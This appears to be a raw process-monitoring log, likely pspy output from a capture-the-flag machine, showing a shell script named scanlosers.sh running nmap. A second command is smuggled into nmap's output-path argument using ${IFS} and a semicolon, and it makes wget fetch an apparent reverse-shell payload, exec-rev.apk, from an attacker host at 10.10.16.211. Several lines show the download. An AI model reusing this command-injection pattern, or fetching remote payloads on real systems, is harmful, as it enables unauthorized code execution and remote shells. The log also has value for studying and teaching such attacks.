 2021/06/12 15:12:24 CMD: UID=1000 PID=47546 | nano hackers
2021/06/12 15:12:36 CMD: UID=0 PID=47547 | /usr/sbin/incrond
2021/06/12 15:12:36 CMD: UID=1001 PID=47555 | nmap --top-ports 10 -oN recon/
2021/06/12 15:12:36 CMD: UID=??? PID=47554 | ???
2021/06/12 15:12:36 CMD: UID=??? PID=47553 | ???
2021/06/12 15:12:36 CMD: UID=1001 PID=47552 | sh -c nmap --top-ports 10 -oN recon/;wget${IFS}http://10.10.16.211/exec-rev.apk#.nmap ;wget${IFS}http://10.10.16.211/exec-rev.apk# 2>&1 >/dev/null
2021/06/12 15:12:36 CMD: UID=1001 PID=47556 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:12:36 CMD: UID=1001 PID=47558 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:12:36 CMD: UID=1001 PID=47557 | wget http://10.10.16.211/exec-rev.apk#.nmap
2021/06/12 15:12:36 CMD: UID=1001 PID=47559 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:12:36 CMD: UID=1001 PID=47561 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:12:36 CMD: UID=1001 PID=47560 | sort -u
2021/06/12 15:12:36 CMD: UID=1001 PID=47562 | /bin/bash /home/pwn/scanlosers.sh
2021/06/12 15:12:36 CMD: UID=1001 PID=47564 | wget http://10.10.16.211/exec-rev.apk#